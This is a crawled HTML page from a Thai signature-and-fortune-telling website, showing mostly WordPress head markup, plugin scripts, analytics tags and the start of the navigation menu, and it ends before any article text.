

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pernnueng.com/%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%8A%E0%B8%B0%E0%B8%95%E0%B8%B2-%E0%B8%8B%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%AA%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AB-24/
body_size: 17006
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://pernnueng.com/xmlrpc.php">
<title>ซินแสเป็นหนึ่ง เผยลายเซ็นที่เหมือนเลข 13 - ซินแสเป็นหนึ่ง</title>
<meta name="dlm-version" content="5.1.3"><meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://pernnueng.com/ตรวจดวงชะตา-ซินแสเป็นห-24/">
<meta property="og:url" content="https://pernnueng.com/ตรวจดวงชะตา-ซินแสเป็นห-24/">
<meta property="og:site_name" content="ซินแสเป็นหนึ่ง">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/--226593914050152/">
<meta property="article:publisher" content="https://www.facebook.com/--226593914050152/">
<meta property="article:section" content="ลายเซ็นเปลี่ยนชีวิต">
<meta property="og:title" content="ซินแสเป็นหนึ่ง เผยลายเซ็นที่เหมือนเลข 13 - ซินแสเป็นหนึ่ง">
<meta property="og:image" content="https://pernnueng.com/wp-content/uploads/2018/08/Artboard-14@2x-100.jpg">
<meta property="og:image:secure_url" content="https://pernnueng.com/wp-content/uploads/2018/08/Artboard-14@2x-100.jpg">
<meta property="og:image:width" content="3840">
<meta property="og:image:height" content="2160">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ซินแสเป็นหนึ่ง เผยลายเซ็นที่เหมือนเลข 13 - ซินแสเป็นหนึ่ง">
<meta name="twitter:image" content="https://pernnueng.com/wp-content/uploads/2018/08/Artboard-14@2x-100-1024x576.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ซินแสเป็นหนึ่ง &raquo; Feed" href="https://pernnueng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ซินแสเป็นหนึ่ง &raquo; Comments Feed" href="https://pernnueng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ซินแสเป็นหนึ่ง &raquo; ซินแสเป็นหนึ่ง เผยลายเซ็นที่เหมือนเลข 13 Comments Feed" href="https://pernnueng.com/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%8a%e0%b8%b0%e0%b8%95%e0%b8%b2-%e0%b8%8b%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab-24/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.22.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pernnueng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://pernnueng.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://pernnueng.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CDosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CNunito%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CAthiti%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Cthai&#038;ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://pernnueng.com/wp-content/themes/uncode/library/css/style.css?ver=1111672207' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 18px; padding-bottom: 18px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 9px; padding-bottom: 9px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-custom-style-css' href='https://pernnueng.com/wp-content/themes/uncode/library/css/style-custom.css?ver=724796210' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.post-info .author-info {display:none !important;}.instashow-gallery .instashow-gallery-media-cover {background:#f5793d !important;opacity:0.9 !important;}.submenu-light .menu-horizontal .menu-smart ul {top:90px !important;}.btn-success {background:#f5793d !important;border-color:#f5793d !important;}.btn, .btn-link {padding:2px !important;}.nf-form-content label {font-size:14px !important;}.btn-success:not(.btn-hover-nobg):hover, .btn-success.active {color:#f5793d !important;border-color:#f5793d !important;background-color:transparent !important;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://pernnueng.com/wp-content/themes/uncode-child/style.css?ver=1111672207' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css' href='https://pernnueng.com/wp-content/themes/uncode/library/css/uncode-icons.css?ver=724796210' type='text/css' media='all' />
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.7"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.7" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pernnueng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.7" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.4.7" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/pernnueng.com\/","site":"https:\/\/pernnueng.com\/","ajax":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"7cf8ad84ca997f49d07d299366fe2c23"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.25" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"3595be073a","nonce_srcset_async":"c80806aaa4","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/themes/uncode/library/js/init.js?ver=724796210" id="uncode-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://pernnueng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pernnueng.com/wp-json/wp/v2/posts/73675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pernnueng.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pernnueng.com/?p=73675' />
<link rel="alternate" type="application/json+oembed" href="https://pernnueng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpernnueng.com%2F%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%2588%25e0%25b8%2594%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%258a%25e0%25b8%25b0%25e0%25b8%2595%25e0%25b8%25b2-%25e0%25b8%258b%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25aa%25e0%25b9%2580%25e0%25b8%259b%25e0%25b9%2587%25e0%25b8%2599%25e0%25b8%25ab-24%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pernnueng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpernnueng.com%2F%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%2588%25e0%25b8%2594%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%258a%25e0%25b8%25b0%25e0%25b8%2595%25e0%25b8%25b2-%25e0%25b8%258b%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25aa%25e0%25b9%2580%25e0%25b8%259b%25e0%25b9%2587%25e0%25b8%2599%25e0%25b8%25ab-24%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our privacy policy regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#F1F1F1;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style><link rel="icon" href="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pernnueng.com/wp-content/uploads/2018/02/cropped-logo-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VMN793806V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMN793806V');
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.25" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="post-template-default single single-post postid-73675 single-format-standard  style-color-wayh-bg group-blog hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-transparent menu-custom-padding menu-sticky-mobile menu-mobile-centered menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-7.0 vc_responsive" data-border="0">
		<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-hide-only menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container menu-hide style-color-xsdn-bg menu-no-borders">
															<div class="row-menu limit-width">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://pernnueng.com/" class="navbar-brand" data-padding-shrink ="9" data-minheight="70"><div class="logo-image main-logo logo-skinnable" data-maxheight="100" style="height: 100px;"><img fetchpriority="high" decoding="async" src="https://pernnueng.com/wp-content/uploads/2018/02/โลโก้เล็ก@2x.png" alt="logo" width="284" height="284" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-lg ">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-last"><ul id="menu-main-menu" class="menu-primary-inner menu-smart sm"><li id="menu-item-102283" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-102283 dropdown menu-item-link"><a title="ลายเซ็นเปลี่ยนชีวิต" href="https://pernnueng.com/category/signature/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">ลายเซ็นเปลี่ยนชีวิต<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102285"><a title="ขั้นตอนการขอลายเซ็น" href="https://pernnueng.com/signature/">ขั้นตอนการขอลายเซ็น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102284"><a title="บทความ" href="https://pernnueng.com/signature/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%8a%e0%b8%b5/">บทความ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102286"><a title="Q&amp;Aลายเซ็น" href="https://pernnueng.com/category/qa%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99/">Q&amp;Aลายเซ็น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102294"><a title="วีดีโอ/ลายเซ็น" href="https://pernnueng.com/signature/%e0%b8%a7%e0%b8%b5%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วีดีโอ/ลายเซ็น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102295"><a title="แบบฟอร์มติดต่อ" href="https://pernnueng.com/signature/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">แบบฟอร์มติดต่อ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102274 dropdown menu-item-link"><a title="ซิมเบอร์ไม่สวยแต่รวยมาก" href="https://pernnueng.com/phone/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">ซิมเบอร์ไม่สวยแต่รวยมาก<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102281"><a title="รายละเอียดการขอเปลี่ยน" href="https://pernnueng.com/phone/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">รายละเอียดการขอเปลี่ยน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102297"><a title="บทคความ" href="https://pernnueng.com/category/phone/">บทคความ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
